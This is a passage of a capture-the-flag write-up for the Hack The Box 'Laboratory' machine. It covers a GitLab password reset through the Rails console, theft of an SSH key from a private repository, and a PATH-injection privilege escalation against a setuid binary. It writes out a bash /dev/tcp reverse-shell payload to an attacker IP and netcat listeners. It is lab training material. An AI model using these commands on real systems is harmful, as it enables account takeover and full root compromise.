_ _____ _ ___ __ ____
| | / ____|| | / _ \ / / / __ \
| |__ _ _ | | | |__ _ __ | | | |__ __ / /_ ___ | | | | ___
| _ \ | | | | | | | _ \ | __|| | | |\ \/ /| _ \ / _ \| | | |/ __|
| |_) || |_| | | |____ | | | || | | |_| | > < | (_) || __/| |__| |\__ \\
|_.__/ \__, | \_____||_| |_||_| \___/ /_/\_\ \___/ \___| \____/ |___/
__/ |
|___/
Twitter: https://twitter.com/Chr0x6eOs
Github: https://github.com/Chr0x6eOs
____________________________________________________________________________
[*] Serving bash-reverse-shell on 0.0.0.0:80...
[*] Served reverse-shell payload via http to 10.10.10.216!
Checking our netcat-listener, we successfully got a shell.
root@darkness:~# nc -lnvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.216.
Ncat: Connection from 10.10.10.216:39056.
bash: cannot set terminal process group (395): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$
Privesc - User
Now that we have our initial shell, let us enumerate the system to escalate our privileges to user.
Overwriting GitLab password
As we are in a Docker-container, we do not have a lot of interesting data. Let us try to access Dexter’s GitHub profile instead. As we do not know the password of Dexter, let us overwrite it using gitlab-rails console (as explained here).
git@git:~/gitlab-rails/working$ gitlab-rails console
--------------------------------------------------------------------------------
GitLab: 12.8.1 (d18b43a5f5a) FOSS
GitLab Shell: 11.0.0
PostgreSQL: 10.12
--------------------------------------------------------------------------------
Loading production environment (Rails 6.0.2)
irb(main):001:0> user = User.find_by(username: 'dexter')
=> #<User id:1 @dexter>
irb(main):002:0> user.password = 'Chronos@htb!'
=> "Chronos@htb!"
irb(main):003:0> user.save
Enqueued ActionMailer::DeliveryJob (Job ID: 835ea5c1-481b-473c-946e-989c9aa4ce9f) to Sidekiq(mailers) with arguments: "DeviseMailer", "password_change", "deliver_now", #<GlobalID:0x00007f089d881768 @uri=#<URI::GID gid://gitlab/User/1>>
=> true
Now that we have changed Dexter’s password, let us login on GitLab.

After login, we get shown Dexter’s projects.

The SecureDocker repository is private and according to the description may hold interesting information.
Let us clone the repository to take a better look at it.
root@darkness:~# git -c http.sslVerify=false clone https://git.laboratory.htb/dexter/SecureDocker
Cloning into 'SecureDocker'...
Username for 'https://git.laboratory.htb': dexter
Password for 'https://dexter@git.laboratory.htb': Chronos@htb!
warning: redirecting to https://git.laboratory.htb/dexter/SecureDocker.git/
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 10 (delta 0), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (10/10), done.
Let us see all available files:
root@darkness:~/SecureDocker# find . | grep -v .git
.
./dexter
./dexter/recipe.url
./dexter/.ssh
./dexter/.ssh/id_rsa
./dexter/.ssh/authorized_keys
./dexter/todo.txt
./README.md
Seems like we have an id_rsa ssh-key file! Let us use the key to login into the server using ssh.
root@darkness:~/SecureDocker/dexter/.ssh# ssh -i id_rsa dexter@laboratory.htb
dexter@laboratory:~$
We successfully login via ssh and can now read user.txt.
dexter@laboratory:~$ cat user.txt
89ff6***************************
Privesc - Root
Now that we have user, let us enumerate the system to find a privesc-vector to root.
Enumeration as user
After a bit of enumeration, I decided to search for setuid-binaries.
dexter@laboratory:~$ find / -user root -perm -4000 -exec ls -alh {} \; 2>/dev/null | grep -v snap
-rwsr-xr-x 1 root dexter 17K Aug 28 14:52 /usr/local/bin/docker-security
-rwsr-xr-x 1 root root 163K Jul 15 2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 44K May 28 2020 /usr/bin/newgrp
-rwsr-xr-x 1 root root 67K Apr 2 2020 /usr/bin/su
-rwsr-xr-x 1 root root 87K May 28 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 84K May 28 2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 31K Aug 16 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 39K Apr 2 2020 /usr/bin/umount
-rwsr-xr-x 1 root root 52K May 28 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 55K Apr 2 2020 /usr/bin/mount
-rwsr-xr-x 1 root root 67K May 28 2020 /usr/bin/passwd
[...]
The docker-security file seems very interesting.
Reversing docker-security
In order to get a better understanding of the binary, let us do some static and dynamic analysis.
Static analysis using strings and Ghidra
Let us start our enumeration by downloading the binary and running strings on it.
root@darkness:~# strings docker-security
/lib64/ld-linux-x86-64.so.2
setuid
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
chmod 700 /usr/bin/docker
chmod 660 /var/run/docker.sock
;*3$"
GCC: (Debian 10.1.0-6) 10.1.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
docker-security.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
[...]
We can see four very interesting strings: setuid, system and chmod 700 /usr/bin/docker and chmod 660 /var/run/docker.sock. We can already guess from these strings that setuid will be run. Furthermore, system (which executes shell commands) is executed. As we have two chmod commands, we can assume that system will be called with the two chmod-commands as arguments.
Let us further analyze the binary by opening it in hydra.
void main(void)
{
setuid(0);
setgid(0);
system("chmod 700 /usr/bin/docker");
system("chmod 660 /var/run/docker.sock");
return;
}
Looking at the main function in Ghidra, we can see that the binary does not have a lot of functionality. Even though we now know what the binary does, let us still use some dynamic analysis to get information about the binary.
Dynamic analysis using ltrace and strace
Let us analyze the binary using ltrace (which traces library calls) and strace (which traces system calls).
dexter@laboratory:~$ ltrace /usr/local/bin/docker-security
setuid(0) = -1
setgid(0) = -1
system("chmod 700 /usr/bin/docker"chmod: changing permissions of '/usr/bin/docker': Operation not permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
system("chmod 660 /var/run/docker.sock"chmod: changing permissions of '/var/run/docker.sock': Operation not permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
The ltrace confirms what we already know from our previous analysis.
dexter@laboratory:~$ strace /usr/local/bin/docker-security
[...]
setuid(0) = -1 EPERM (Operation not permitted)
setgid(0) = -1 EPERM (Operation not permitted)
[...]
wait4(31523, chmod: changing permissions of '/usr/bin/docker': Operation not permitted
[...]
wait4(31525, chmod: changing permissions of '/var/run/docker.sock': Operation not permitted
The strace gives us a lot more output than ltrace, however again gives a bit of information what is executed.
Exploiting path-injection
You may already have spotted the vulnerability. If not, we have path-injection! Meaning that a binary is being called using relative paths. (In our case chmod). This vulnerability can be exploited easily.
In order to exploit path-injection we have to do following steps:
- Create payload with same name as the target binary
- Add location of payload in from of the path environment variable
- Execute setuid binary
- Wait for payload-execution
Let us start the exploitation by creating our payload file. For this, we can use any bash-command as a payload. I am going to use a bash reverse-shell, however there are other possibilities, such as writing an ssh-key to root’s authorized_keys file.
dexter@laboratory:~$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.14.11/443 0>&1' > /tmp/chmod
dexter@laboratory:~$ cat /tmp/chmod
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.11/443 0>&1
dexter@laboratory:~$ chmod +x /tmp/chmod
Next add the location of the payload (/tmp) to the path variable.
dexter@laboratory:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/snap/bin
dexter@laboratory:~$ export PATH=/tmp:$PATH
dexter@laboratory:~$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/snap/bin
Now we simply have to start a netcat listener and execute the docker-security binary.
dexter@laboratory:~$ /usr/local/bin/docker-security
Checking back to our listener, we successfully get a shell.
root@darkness:~# nc -vlnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.216.
Ncat: Connection from 10.10.10.216:51082.
root@laboratory:~#
Now that we have a shell as root, we can read root.txt.
root@laboratory:/root# cat root.txt
f3a24***************************